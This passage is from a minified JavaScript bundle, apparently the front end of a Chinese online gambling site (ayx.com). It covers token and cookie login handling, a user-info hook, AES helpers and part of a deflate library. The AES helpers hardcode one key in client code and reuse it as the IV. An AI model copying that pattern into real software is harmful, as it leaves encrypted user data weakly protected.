o=["sport/V188?url=","sport/im?url=","sport/ob?url=","gaming/ybdj?url=","gaming/imdj?url=","gaming/lhdj?url=","registerGuide"]},43266:function(e,t,n){"use strict";n.d(t,{j:function(){return f}});var r=n(1585),i=n(11163),o=n(85379),a=n(80543),s=n(77664),u=n(67052),c=n(84999),l=n(49448);function f(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:location,t=r.Z.login;e&&t!==e.pathname&&i.default.push({pathname:r.Z.login,query:location})}var d,h=!1;((0,s.jU)()&&(0,o.ZQ)((0,a.Ds)((function(e){var t,n=null===e||void 0===e||null===(t=e.data)||void 0===t?void 0:t.response,o=n.code,a=n.msg;if(6001==o){if(h)return;return h=!0,c.Z.clear(),void u.default.confirm({maskClosable:!1,title:"\u63d0\u793a",style:{textAlign:"center"},message:a,footer:[{title:"\u786e\u5b9a",onClick:function(){h=!1,i.default.push(r.Z.login)}}],handleClose:function(){h=!1,i.default.push(r.Z.login)}})}((null===i.default||void 0===i.default?void 0:i.default.asPath.indexOf("/mine"))>-1||l.pv.find((function(e){return(null===i.default||void 0===i.default?void 0:i.default.asPath.indexOf(e))>-1})))&&i.default.push(r.Z.home)}),350)),(0,s.jU)())&&(window.addEventListener("blur",(function(){d=(0,o.r)()})),window.addEventListener("focus",(function(){d&&(0,o.r)()&&d!==(0,o.r)()&&location.reload()})))},85379:function(e,t,n){"use strict";n.d(t,{ZQ:function(){return f},gy:function(){return l},Fr:function(){return c},r:function(){return u}});var r=n(80543),i=n(93896),o=n(77664),a=n(56127);var s=(0,o.jU)()&&(new URLSearchParams(window.location.search).get("appdown-token")||new URLSearchParams(window.location.search).get("token"));function u(){return(0,r.ej)("X-API-TOKEN",{cookie:null===i.V||void 0===i.V?void 0:i.V.req.headers.cookie})||s||(0,o.jU)()&&(0,o.YC)()&&localStorage.getItem("X-API-TOKEN")}function c(e){var t,n;(function(){try{var e=localStorage.getItem("loginInfo"),t=e?JSON.parse((0,a.pe)(JSON.parse(e))):null;return(null===t||void 0===t?void 0:t.isChecked)||!1}catch(n){return!1}})()&&(n=365),(0,r.S$)("X-API-TOKEN",e,{path:"/",expires:n}),null===(t=localStorage)||void 0===t||t.setItem("X-API-TOKEN",e)}function l(){s="",(0,r.A0)("X-API-TOKEN",{path:"/"}),localStorage.removeItem("X-API-TOKEN"),(0,r.A0)("cache.id",{path:"/"})}function f(e){["6001","10105","10004","10104"].forEach((function(t){r.yb.on("".concat(r.tM.name,"/code/").concat(t),e)}))}s&&c(s),function(){var e=(0,r.ej)("X-API-UUID",{cookie:null===i.V||void 0===i.V?void 0:i.V.req.headers.cookie})||(0,r.EH)();(0,r.S$)("X-API-UUID",e,{path:"/"})}(),(0,o.jU)()&&f(l)},55778:function(e,t,n){"use strict";n.d(t,{oR:function(){return _},U4:function(){return g},sE:function(){return v},DU:function(){return w},Pc:function(){return y}});var r=n(15186),i=n(77664),o=n(85379),a=n(80543),s=n(67294),u=n(3930),c=n(48002),l=n(77967);var f=function(e,t,n={}){const r=(0,u.Z)(t);(0,l.Z)((()=>{const t=(0,c.n)(n.target,window);if(!(null===t||void 0===t?void 0:t.addEventListener))return;const i=e=>r.current(e);return t.addEventListener(e,i,{capture:n.capture,once:n.once,passive:n.passive}),()=>{t.removeEventListener(e,i,{capture:n.capture})}}),[e,n.capture,n.once,n.passive],n.target)},d=n(56127);function h(){var e=localStorage.getItem("userName")||"";return(0,a.Yv)("userInfoPromise",(function(){return(0,r.v_)("/site/api/v1/user/member/info",{body:JSON.stringify({withLockMoney:1}),noTextReplace:!0,headers:{"X-USER-ENCY":(0,d.aG)(e)}})}))}var p,v=function(){return h().then((function(e){return g(e),e}))},g=function(e){a.yb.trigger("useUserInfo/mutate",e)};function y(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.initialData,n=e.manual,r=void 0!==n&&n,i=e.ready,o=void 0===i||i;t=(t=(0,a.xb)(t)?void 0:t)||_();var u=(0,s.useState)(t),c=u[0],l=u[1],d=(0,s.useState)(),v=d[0],g=d[1],y=(0,s.useState)(!1),m=y[0],b=y[1],A=function(){return p||(b(!0),p=h().finally((function(){b(!1),p=void 0}))),p.then((function(e){return l(e),e})).catch((function(e){return g(e),Promise.reject(e)}))},O=A,S=l,E={data:c,loading:m,error:v,refresh:O,mutate:S,run:A};return c?_(c):w(),f("useUserInfo/mutate",(function(e){return S(e.data)}),{target:function(){return document}}),(0,s.useEffect)((function(){(o=!c&&!r&&o)&&A()}),[]),E}var m="a_u_f",b=new Map;function _(e){if((0,i.jU)())return e?void b.set(m,e):b.get(m)}function w(){(0,i.jU)()&&localStorage.removeItem(m)}(0,i.jU)()&&(0,o.ZQ)(w)},61497:function(e,t,n){"use strict";t.Z={siteName:"\u7231\u6e38\u620f",name:"\u7231\u6e38\u620f\u4f53\u80b2",title:"\u7231\u6e38\u620fBG\u771f\u4eba_ayx\u7231\u6e38\u620f\u53cc\u8d62\u5f69\u7968|welcome",site:"ayx.com",favicon:n(87042),brand:"ayx"}},87287:function(e,t,n){"use strict";n.d(t,{S:function(){return s},g:function(){return u}});var r=n(92777),i=n(82262),o=n(59499),a=n(80543),s=function(e){var t;return null!==e&&void 0!==e&&null!==(t=e.query)&&void 0!==t&&t.isApp,!0},u=function(){function e(){(0,r.Z)(this,e)}return(0,i.Z)(e,null,[{key:"getCookie",value:function(){return(0,a.ej)(this.key,{path:"/"})}},{key:"setCookie",value:function(){(0,a.S$)(this.key,"1",{path:"/",expires:1})}}]),e}();(0,o.Z)(u,"key","isCheck")},8026:function(e,t,n){"use strict";function r(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.join(" ")}n.d(t,{z:function(){return r}})},56127:function(e,t,n){"use strict";n.d(t,{HI:function(){return p},pe:function(){return v},aG:function(){return g},tV:function(){return y},_c:function(){return _},S4:function(){return w}});var r=n(40452),i=n(55743),o=n.n(i),a=n(68214),s=n.n(a),u=n(42209),c=n.n(u),l=n(81354),f=n.n(l),d="ZFRYCMdFYGf0i5HgO0oWvFV0terUABU0",h=d;function p(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.key,o=void 0===n?d:n,a=t.iv,s=void 0===a?h:a,u=t.isHex,l=void 0!==u&&u;return(0,r.encrypt)(e,(0,i.parse)(o),{iv:(0,i.parse)(s)}).toString(l?c():void 0)}function v(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.key,a=void 0===n?d:n,s=t.iv,u=void 0===s?h:s;return(0,r.decrypt)(e,(0,i.parse)(a),{iv:(0,i.parse)(u)}).toString(o())}function g(e){return e?s()(e).toString():e}function y(e){return decodeURIComponent(atob(e))}var m=f().enc.Utf8.parse("ZFRYCMdFYGf0i5HgO0oWvFV0terUABU0"),b=m,_=function(e){var t=f().enc.Hex.parse(e),n=f().enc.Base64.stringify(t);return f().AES.decrypt(n,m,{iv:b,mode:f().mode.CBC,padding:f().pad.Pkcs7}).toString(f().enc.Utf8).toString()},w=function(e){var t=f().enc.Utf8.parse(e);return f().AES.encrypt(t,m,{iv:b,mode:f().mode.CBC,padding:f().pad.Pkcs7}).ciphertext.toString().toUpperCase()}},77664:function(e,t,n){"use strict";n.d(t,{jU:function(){return i},YC:function(){return o},Cs:function(){return a}});var r=n(67294);function i(){try{return"location"in window}catch(e){return!1}}function o(){try{return window.navigator.cookieEnabled&&"undefined"!==typeof window.localStorage}catch(e){return!0}}var a=i()?r.useLayoutEffect:r.useEffect},16678:function(e,t,n){"use strict";n.d(t,{e8:function(){return zn},tD:function(){return sr},gb:function(){return rr},cj:function(){return In},dN:function(){return Ln},$1:function(){return tr},lb:function(){return Bn},ZE:function(){return Xn},CN:function(){return lr},Xf:function(){return fr},Pw:function(){return ir},uU:function(){return Hn},e7:function(){return Vn},QH:function(){return ar},Dw:function(){return Fn},Gu:function(){return ur},Vg:function(){return Wn},HF:function(){return Gn},wd:function(){return hr},A:function(){return nr},bJ:function(){return Rn},W:function(){return Qn},tq:function(){return Pn},Kj:function(){return vr},Wq:function(){return jn},ij:function(){return Yn},E_:function(){return Mn},VK:function(){return Un},nm:function(){return or},DH:function(){return Dn},ls:function(){return cr},YY:function(){return Kn},Aj:function(){return qn},dH:function(){return Zn},d8:function(){return $n},co:function(){return er},gn:function(){return Jn},Gd:function(){return pr},YM:function(){return Nn},Fm:function(){return dr}});var r=n(59499),i=n(17674),o=n(27484),a=n.n(o),s=n(77664),u=n(24302),c=n(1585);function l(e){let t=e.length;for(;--t>=0;)e[t]=0}const f=256,d=286,h=30,p=15,v=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),g=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),y=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),m=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),b=new Array(576);l(b);const _=new Array(60);l(_);const w=new Array(512);l(w);const A=new Array(256);l(A);const O=new Array(29);l(O);const S=new Array(h);function E(e,t,n,r,i){this.static_tree=e,this.extra_bits=t,this.extra_base=n,this.elems=r,this.max_length=i,this.has_stree=e&&e.length}let x,k,C;function T(e,t){this.dyn_tree=e,this.max_code=0,this.stat_desc=t}l(S);const R=e=>e<256?w[e]:w[256+(e>>>7)],P=(e,t)=>{e.pending_buf[e.pending++]=255&t,e.pending_buf[e.pending++]=t>>>8&255},j=(e,t,n)=>{e.bi_valid>16-n?(e.bi_buf|=t<<e.bi_valid&65535,P(e,e.bi_buf),e.bi_buf=t>>16-e.bi_valid,e.bi_valid+=n-16):(e.bi_buf|=t<<e.bi_valid&65535,e.bi_valid+=n)},B=(e,t,n)=>{j(e,n[2*t],n[2*t+1])},I=(e,t)=>{let n=0;do{n|=1&e,e>>>=1,n<<=1}while(--t>0);return n>>>1},N=(e,t,n)=>{const r=new Array(16);let i,o,a=0;for(i=1;i<=p;i++)a=a+n[i-1]<<1,r[i]=a;for(o=0;o<=t;o++){let t=e[2*o+1];0!==t&&(e[2*o]=I(r[t]++,t))}},D=e=>{let t;for(t=0;t<d;t++)e.dyn_ltree[2*t]=0;for(t=0;t<h;t++)e.dyn_dtree[2*t]=0;for(t=0;t<19;t++)e.bl_tree[2*t]=0;e.dyn_ltree[512]=1,e.opt_len=e.static_len=0,e.sym_next=e.matches=0},L=e=>{e.bi_valid>8?P(e,e.bi_buf):e.bi_valid>0&&(e.pending_buf[e.pending++]=e.bi_buf),e.bi_buf=0,e.bi_valid=0},U=(e,t,n,r)=>{const i=2*t,o=2*n;return e[i]<e[o]||e[i]===e[o]&&r[t]<=r[n]},M=(e,t,n)=>{const r=e.heap[n];let i=n<<1;for(;i<=e.heap_len&&(i<e.heap_len&&U(t,e.heap[i+1],e.heap[i],e.depth)&&i++,!U(t,r,e.heap[i],e.depth));)e.heap[n]=e.heap[i],n=i,i<<=1;e.heap[n]=r},F=(e,t,n)=>{let r,i,o,a,s=0;if(0!==e.sym_next)do{r=255&e.pending_buf[e.sym_buf+s++],r+=(255&e.pending_buf[e.sym_buf+s++])<<8,i=e.pending_buf[e.sym_buf+s++],0===r?B(e,i,t):(o=A[i],B(e,o+f+1,t),a=v[o],0!==a&&(i-=O[o],j(e,i,a)),r--,o=R(r),B(e,o,n),a=g[o],0!==a&&(r-=S[o],j(e,r,a)))}while(s<e.sym_next);B(e,256,t)},z=(e,t)=>{const n=t.dyn_tree,r=t.stat_desc.static_tree,i=t.stat_desc.has_stree,o=t.stat_desc.elems;let a,s,u,c=-1;for(e.heap_len=0,e.heap_max=573,a=0;a<o;a++)0!==n[2*a]?(e.heap[++e.heap_len]=c=a,e.depth[a]=0):n[2*a+1]=0;for(;e.heap_len<2;)u=e.heap[++e.heap_len]=c<2?++c:0,n[2*u]=1,e.depth[u]=0,e.opt_len--,i&&(e.static_len-=r[2*u+1]);for(t.max_code=c,a=e.heap_len>>1;a>=1;a--)M(e,n,a);u=o;do{a=e.heap[1],e.heap[1]=e.heap[e.heap_len--],M(e,n,1),s=e.heap[1],e.heap[--e.heap_max]=a,e.heap[--e.heap_max]=s,n[2*u]=n[2*a]+n[2*s],e.depth[u]=(e.depth[a]>=e.depth[s]?e.depth[a]:e.depth[s])+1,n[2*a+1]=n[2*s+1]=u,e.heap[1]=u++,M(e,n,1)}while(e.heap_len>=2);e.heap[--e.heap_max]=e.heap[1],((e,t)=>{const n=t.dyn_tree,r=t.max_code,i=t.stat_desc.static_tree,o=t.stat_desc.has_stree,a=t.stat_desc.extra_bits,s=t.stat_desc.extra_base,u=t.stat_desc.max_length;let c,l,f,d,h,v,g=0;for(d=0;d<=p;d++)e.bl_count[d]=0;for(n[2*e.heap[e.heap_max]+1]=0,c=e.heap_max+1;c<573;c++)l=e.heap[c],d=n[2*n[2*l+1]+1]+1,d>u&&(d=u,g++),n[2*l+1]=d,l>r||(e.bl_count[d]++,h=0,l>=s&&(h=a[l-s]),v=n[2*l],e.opt_len+=v*(d+h),o&&(e.static_len+=v*(i[2*l+1]+h)));if(0!==g){do{for(d=u-1;0===e.bl_count[d];)d--;e.bl_count[d]--,e.bl_count[d+1]+=2,e.bl_count[u]--,g-=2}while(g>0);for(d=u;0!==d;d--)for(l=e.bl_count[d];0!==l;)f=e.heap[--c],f>r||(n[2*f+1]!==d&&(e.opt_len+=(d-n[2*f+1])*n[2*f],n[2*f+1]=d),l--)}})(e,t),N(n,c,e.bl_count)},Z=(e,t,n)=>{let r,i,o=-1,a=t[1],s=0,u=7,c=4;for(0===a&&(u=138,c=3),t[2*(n+1)+1]=65535,r=0;r<=n;r++)i=a,a=t[2*(r+1)+1],++s<u&&i===a||(s<c?e.bl_tree[2*i]+=s:0!==i?(i!==o&&e.bl_tree[2*i]++,e.bl_tree[32]++):s<=10?e.bl_tree[34]++:e.bl_tree[36]++,s=0,o=i,0===a?(u=138,c=3):i===a?(u=6,c=3):(u=7,c=4))},V=(e,t,n)=>{let r,i,o=-1,a=t[1],s=0,u=7,c=4;for(0===a&&(u=138,c=3),r=0;r<=n;r++)if(i=a,a=t[2*(r+1)+1],!(++s<u&&i===a)){if(s<c)do{B(e,i,e.bl_tree)}while(0!==--s);else 0!==i?(i!==o&&(B(e,i,e.bl_tree),s--),B(e,16,e.bl_tree),j(e,s-3,2)):s<=10?(B(e,17,e.bl_tree),j(e,s-3,3)):(B(e,18,e.bl_tree),j(e,s-11,7));s=0,o=i,0===a?(u=138,c=3):i===a?(u=6,c=3):(u=7,c=4)}};let H=!1;const G=(e,t,n,r)=>{j(e,0+(r?1:0),3),L(e),P(e,n),P(e,~n),n&&e.pending_buf.set(e.window.subarray(t,t+n),e.pending),e.pending+=n};var W=(e,t,n,r)=>{let i,o,a=0;e.level>0?(2===e.strm.data_type&&(e.strm.data_type=(e=>{let t,n=4093624447;for(t=0;t<=31;t++,n>>>=1)if(1&n&&0!==e.dyn_ltree[2*t])return 0;if(0!==e.dyn_ltree[18]||0!==e.dyn_ltree[20]||0!==e.dyn_ltree[26])return 1;for(t=32;t<f;t++)if(0!==e.dyn_ltree[2*t])return 1;return 0})(e)),z(e,e.l_desc),z(e,e.d_desc),a=(e=>{let t;for(Z(e,e.dyn_ltree,e.l_desc.max_code),Z(e,e.dyn_dtree,e.d_desc.max_code),z(e,e.bl_desc),t=18;t>=3&&0===e.bl_tree[2*m[t]+1];t--);return e.opt_len+=3*(t+1)+5+5+4,t})(e),i=e.opt_len+3+7>>>3,o=e.static_len+3+7>>>3,o<=i&&(i=o)):i=o=n+5,n+4<=i&&-1!==t?G(e,t,n,r):4===e.strategy||o===i?(j(e,2+(r?1:0),3),F(e,b,_)):(j(e,4+(r?1:0),3),((e,t,n,r)=>{let i;for(j(e,t-257,5),j(e,n-1,5),j(e,r-4,4),i=0;i<r;i++)j(e,e.bl_tree[2*m[i]+1],3);V(e,e.dyn_ltree,t-1),V(e,e.dyn_dtree,n-1)})(e,e.l_desc.max_code+1,e.d_desc.max_code+1,a+1),F(e,e.dyn_ltree,e.dyn_dtree)),D(e),r&&L(e)},Y={_tr_init:e=>{H||((()=>{let e,t,n,r,i;const o=new Array(16);for(n=0,r=0;r<28;r++)for(O[r]=n,e=0;e<1<<v[r];e++)A[n++]=r;for(A[n-1]=r,i=0,r=0;r<16;r++)for(S[r]=i,e=0;e<1<<g[r];e++)w[i++]=r;for(i>>=7;r<h;r++)for(S[r]=i<<7,e=0;e<1<<g[r]-7;e++)w[256+i++]=r;for(t=0;t<=p;t++)o[t]=0;for(e=0;e<=143;)b[2*e+1]=8,e++,o[8]++;for(;e<=255;)b[2*e+1]=9,e++,o[9]++;for(;e<=279;)b[2*e+1]=7,e++,o[7]++;for(;e<=287;)b[2*e+1]=8,e++,o[8]++;for(N(b,287,o),e=0;e<h;e++)_[2*e+1]=5,_[2*e]=I(e,5);x=new E(b,v,257,d,p),k=new E(_,g,0,h,p),C=new E(new Array(0),y,0,19,7)})(),H=!0),e.l_desc=new T(e.dyn_ltree,x),e.d_desc=new T(e.dyn_dtree,k),e.bl_desc=new T(e.bl_tree,C),e.bi_buf=0,e.bi_valid=0,D(e)},_tr_stored_block:G,_tr_flush_block:W,_tr_tally:(e,t,n)=>(e.pending_buf[e.sym_buf+e.sym_next++]=t,e.pending_buf[e.sym_buf+e.sym_next++]=t>>8,e.pending_buf[e.sym_buf+e.sym_next++]=n,0===t?e.dyn_ltree[2*n]++:(e.matches++,t--,e.dyn_ltree[2*(A[n]+f+1)]++,e.dyn_dtree[2*R(t)]++),e.sym_next===e.sym_end),_tr_align:e=>{j(e,2,3),B(e,256,b),(e=>{16===e.bi_valid?(P(e,e.bi_buf),e.bi_buf=0,e.bi_valid=0):e.bi_valid>=8&&(e.pending_buf[e.pending++]=255&e.bi_buf,e.bi_buf>>=8,e.bi_valid-=8)})(e)}};var K=(e,t,n,r)=>{let i=65535&e|0,o=e>>>16&65535|0,a=0;for(;0!==n;){a=n>2e3?2e3:n,n-=a;do{i=i+t[r++]|0,o=o+i|0}while(--a);i%=65521,o%=65521}return i|o<<16|0};const q=new Uint32Array((()=>{let e,t=[];for(var n=0;n<256;n++){e=n;for(var r=0;r<8;r++)e=1&e?3988292384^e>>>1:e>>>1;t[n]=e}return t})());var X=(e,t,n,r)=>{const i=q,o=r+n;e^=-1;for(let a=r;a<o;a++)e=e>>>8^i[255&(e^t[a])];return-1^e},J={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},Q={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};const{_tr_init:$,_tr_stored_block:ee,_tr_flush_block:te,_tr_tally:ne,_tr_align:re}=Y,{Z_NO_FLUSH:ie,Z_PARTIAL_FLUSH:oe,Z_FULL_FLUSH:ae,Z_FINISH:se,Z_BLOCK:ue,Z_OK:ce,Z_STREAM_END:le,Z_STREAM_ERROR:fe,Z_DATA_ERROR:de,Z_BUF_ERROR:he,Z_DEFAULT_COMPRESSION:pe,Z_FILTERED:ve,Z_HUFFMAN_ONLY:ge,Z_RLE:ye,Z_FIXED:me,Z_DEFAULT_STRATEGY:be,Z_UNKNOWN:_e,Z_DEFLATED:we}=Q,Ae=258,Oe=262,Se=42,Ee=113,xe=666,ke=(e,t)=>(e.msg=J[t],t),Ce=e=>2*e-(e>4?9:0),Te=e=>{let t=e.length;for(;--t>=0;)e[t]=0},Re=e=>{let t,n,r,i=e.w_size;t=e.hash_size,r=t;do{n=e.head[--r],e.head[r]=n>=i?n-i:0}while(--t);t=i,r=t;do{n=e.prev[--r],e.prev[r]=n>=i?n-i:0}while(--t)};let Pe=(e,t,n)=>(t<<e.hash_shift^n)&e.hash_mask;const je=e=>{const t=e.state;let n=t.pending;n>e.avail_out&&(n=e.avail_out),0!==n&&(e.output.set(t.pending_buf.subarray(t.pending_out,t.pending_out+n),e.next_out),e.next_out+=n,t.pending_out+=n,e.total_out+=n,e.avail_out-=n,t.pending-=n,0===t.pending&&(t.pending_out=0))},Be=(e,t)=>{te(e,e.block_start>=0?e.block_start:-1,e.strstart-e.block_start,t),e.block_start=e.strstart,je(e.strm)},Ie=(e,t)=>{e.pending_buf[e.pending++]=t},Ne=(e,t)=>{e.pending_buf[e.pending++]=t>>>8&255,e.pending_buf[e.pending++]=255&t},De=(e,t,n,r)=>{let i=e.avail_in;return i>r&&(i=r),0===i?0:(e.avail_in-=i,t.set(e.input.subarray(e.next_in,e.next_in+i),n),1===e.state.wrap?e.adler=K(e.adler,t,i,n):2===e.state.wrap&&(e.adler=X(e.adler,t,i,n)),e.next_in+=i,e.total_in+=i,i)},Le=(e,t)=>{let n,r,i=e.max_chain_length,o=e.strstart,a=e.prev_length,s=e.nice_match;const u=e.strstart>e.w_size-Oe?e.strstart-(e.w_size-Oe):0,c=e.window,l=e.w_mask,f=e.prev,d=e.strstart+Ae;let h=c[o+a-1],p=c[o+a];e.prev_length>=e.good_match&&(i>>=2),s>e.lookahead&&(s=e.lookahead);do{if(n=t,c[n+a]===p&&c[n+a-1]===h&&c[n]===c[o]&&c[++n]===c[o+1]){o+=2,n++;do{}while(c[++o]===c[++n]&&c[++o]===c[++n]&&c[++o]===c[++n]&&c[++o]===c[++n]&&c[++o]===c[++n]&&c[++o]===c[++n]&&c[++o]===c[++n]&&c[++o]===c[++n]&&o<d);if(r=Ae-(d-o),o=d-Ae,r>a){if(e.match_start=t,a=r,r>=s)break;h=c[o+a-1],p=c[o+a]}}}while((t=f[t&l])>u&&0!==--i);return a<=e.lookahead?a:e.lookahead},Ue=e=>{const t=e.w_size;let n,r,i;do{if(r=e.window_size-e.lookahead-e.strstart,e.strstart>=t+(t-Oe)&&(e.window.set(e.window.subarray(t,t+t-r),0),e.match_start-=t,e.strstart-=t,e.block_start-=t,e.insert>e.strstart&&(e.insert=e.strstart),Re(e),r+=t),0===e.strm.avail_in)break;if(n=De(e.strm,e.window,e.strstart+e.lookahead,r),e.lookahead+=n,e.lookahead+e.insert>=3)for(i=e.strstart-e.insert,e.ins_h=e.window[i],e.ins_h=Pe(e,e.ins_h,e.window[i+1]);e.insert&&(e.ins_h=Pe(e,e.ins_h,e.window[i+3-1]),e.prev[i&e.w_mask]=e.head[e.ins_h],e.head[e.ins_h]=i,i++,e.insert--,!(e.lookahead+e.insert<3)););}while(e.lookahead<Oe&&0!==e.strm.avail_in)},Me=(e,t)=>{let n,r,i,o=e.pending_buf_size-5>e.w_size?e.w_size:e.pending_buf_size-5,a=0,s=e.strm.avail_in;do{if(n=65535,i=e.bi_valid+42>>3,e.strm.avail_out<i)break;if(i=e.strm.avail_out-i,r=e.strstart-e.block_start,n>r+e.strm.avail_in&&(n=r+e.strm.avail_in),n>i&&(n=i),n<o&&(0===n&&t!==se||t===ie||n!==r+e.strm.avail_in))break;a=t===se&&n===r+e.strm.avail_in?1:0,ee(e,0,0,a),e.pending_buf[e.pending-4]=n,e.pending_buf[e.pending-3]=n>>8,e.pending_buf[e.pending-2]=~n,e.pending_buf[e.pending-1]=~n>>8,je(e.strm),r&&(r>n&&(r=n),e.strm.output.set(e.window.subarray(e.block_start,e.block_start+r),e.strm.next_out),e.strm.next_out+=r,e.strm.avail_out-=r,e.strm.total_out+=r,e.block_start+=r,n-=r),n&&(De(e.strm,e.strm.output,e.strm.next_out,n),e.strm.next_out+=n,e.strm.avail_out-=n,e.strm.total_out+=n)}while(0===a);return s-=e.strm.avail_in,s&&(s>=e.w_size?(e.matches=2,e.window.set(e.strm.input.subarray(e.strm.next_in-e.w_size,e.strm.next_in),0),e.strstart=e.w_size,e.insert=e.strstart):(e.window_size-e.strstart<=s&&(e.strstart-=e.w_size,e.window.set(e.window.subarray(e.w_size,e.w_size+e.strstart),0),e.matches<2&&e.matches++,e.insert>e.strstart&&(e.insert=e.strstart)),e.window.set(e.strm.input.subarray(e.strm.next_in-s,e.strm.next_in),e.strstart),e.strstart+=s,e.insert+=s>e.w_size-e.insert?e.w_size-e.insert:s),e.block_start=e.strstart),e.high_water<e.strstart&&(e.high_water=e.strstart),a?4:t!==ie&&t!==se&&0===e.strm.avail_in&&e.strstart===e.block_start?2:(i=e.window_size-e.strstart,e.strm.avail_in>i&&e.block_start>=e.w_size&&(e.block_start-=e.w_size,e.strstart-=e.w_size,e.window.set(e.window.subarray(e.w_size,e.w_size+e.strstart),0),e.matches<2&&e.matches++,i+=e.w_size,e.insert>e.strstart&&(e.insert=e.strstart)),i>e.strm.avail_in&&(i=e.strm.avail_in),i&&(De(e.strm,e.window,e.strstart,i),e.strstart+=i,e.insert+=i>e.w_size-e.insert?e.w_size-e.insert:i),e.high_water<e.strstart&&(e.high_water=e.strstart),i=e.bi_valid+42>>3,i=e.pending_buf_size-i>65535?65535:e.pending_buf_size-i,o=i>e.w_size?e.w_size:i,r=e.strstart-e.block_start,(r>=o||(r||t===se)&&t!==ie&&0===e.strm.avail_in&&r<=i)&&(n=r>i?i:r,a=t===se&&0===e.strm.avail_in&&n===r?1:0,ee(e,e.block_start,n,a),e.block_start+=n,je(e.strm)),a?3:1)},Fe=(e,t)=>{let n,r;for(;;){if(e.lookahead<Oe){if(Ue(e),e.lookahead<Oe&&t===ie)return 1;if(0===e.lookahead)break}if(n=0,e.lookahead>=3&&(e.ins_h=Pe(e,e.ins_h,e.window[e.strstart+3-1]),n=e.prev[e.strstart&e.w_mask]=e.head[e.ins_h],e.head[e.ins_h]=e.strstart),0!==n&&e.strstart-n<=e.w_size-Oe&&(e.match_length=Le(e,n)),e.match_length>=3)if(r=ne(e,e.strstart-e.match_start,e.match_length-3),e.lookahead-=e.match_length,e.match_length<=e.max_lazy_match&&e.lookahead>=3){e.match_length--;do{e.strstart++,e.ins_h=Pe(e,e.ins_h,e.window[e.strstart+3-1]),n=e.prev[e.strstart&e.w_mask]=e.head[e.ins_h],e.head[e.ins_h]=e.strstart}while(0!==--e.match_length);e.strstart++}else e.strstart+=e.match_length,e.match_length=0,e.ins_h=e.window[e.strstart],e.ins_h=Pe(e,e.ins_h,e.window[e.strstart+1]);else r=ne(e,0,e.window[e.strstart]),e.lookahead--,e.strstart++;if(r&&(Be(e,!1),0===e.strm.avail_out))return 1}return e.insert=e.strstart<2?e.strstart:2,t===se?(Be(e,!0),0===e.strm.avail_out?3:4):e.sym_next&&(Be(e,!1),0===e.strm.avail_out)?1:2},ze=(e,t)=>{let n,r,i;for(;;){if(e.lookahead<Oe){if(Ue(e),e.lookahead<Oe&&t===ie)return 1;if(0===e.lookahead)break}if(n=0,e.lookahead>=3&&(e.ins_h=Pe(e,e.ins_h,e.window[e.strstart+3-1]),n=e.prev[e.strstart&e.w_mask]=e.head[e.ins_h],e.head[e.ins_h]=e.strstart),e.prev_length=e.match_length,e.prev_match=e.match_start,e.match_length=2,0!==n&&e.prev_length<e.max_lazy_match&&e.strstart-n<=e.w_size-Oe&&(e.match_length=Le(e,n),e.match_length<=5&&(e.strategy===ve||3===e.match_length&&e.strstart-e.match_start>4096)&&(e.match_length=2)),e.prev_length>=3&&e.match_length<=e.prev_length){i=e.strstart+e.lookahead-3,r=ne(e,e.strstart-1-e.prev_match,e.prev_length-3),e.lookahead-=e.prev_length-1,e.prev_length-=2;do{++e.strstart<=i&&(e.ins_h=Pe(e,e.ins_h,e.window[e.strstart+3-1]),n=e.prev[e.strstart&e.w_mask]=e.head[e.ins_h],e.head[e.ins_h]=e.strstart)}while(0!==--e.prev_length);if(e.match_available=0,e.match_length=2,e.strstart++,r&&(Be(e,!1),0===e.strm.avail_out))return 1}else if(e.match_available){if(r=ne(e,0,e.window[e.strstart-1]),r&&Be(e,!1),e.strstart++,e.lookahead--,0===e.strm.avail_out)return 1}else e.match_available=1,e.strstart++,e.lookahead--}return e.match_available&&(r=ne(e,0,e.window[e.strstart-1]),e.match_available=0),e.insert=e.strstart<2?e.strstart:2,t===se?(Be(e,!0),0===e.strm.avail_out?3:4):e.sym_next&&(Be(e,!1),0===e.strm.avail_out)?1:2};function Ze(e,t,n,r,i){this.good_length=e,this.max_lazy=t,this.nice_length=n,this.max_chain=r,this.func=i}const Ve=[new Ze(0,0,0,0,Me),new Ze(4,4,8,4,Fe),new Ze(4,5,16,8,Fe),new Ze(4,6,32,32,Fe),new Ze(4,4,16,16,ze),new Ze(8,16,32,32,ze),new Ze(8,16,128,128,ze),new Ze(8,32,128,256,ze),new Ze(32,128,258,1024,ze),new Ze(32,258,258,4096,ze)];function 